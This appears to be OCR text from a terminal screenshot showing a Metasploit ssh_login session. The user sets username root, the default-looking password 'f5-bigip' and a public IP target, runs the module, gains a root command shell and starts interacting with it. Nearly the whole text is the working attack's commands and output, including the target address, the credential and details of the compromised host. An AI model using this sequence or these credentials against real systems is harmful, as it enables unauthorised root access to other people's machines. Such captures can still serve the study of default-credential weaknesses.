 QTerminal
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf6 auxiliary(scanner/ssh/ssh_login) > set password f5-bigip
password => f5-bigip
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 18.217.150.1
RHOSTS => 18.217.150.1
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 18.217.150.1:22 - Success: 'root:f5-bigip' 'uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023 Linux ip-172-31-42-168.us-east-2.compute.internal 3.10.0-862.14.4.el7.ve.x86_64 #1 SMP Thu Jun 18 18:42:06 PDT 2020 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] Command shell session 1 opened (172.16.60.208:44075 -> 18.217.150.1:22) at 2020-09-15 06:59:27 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...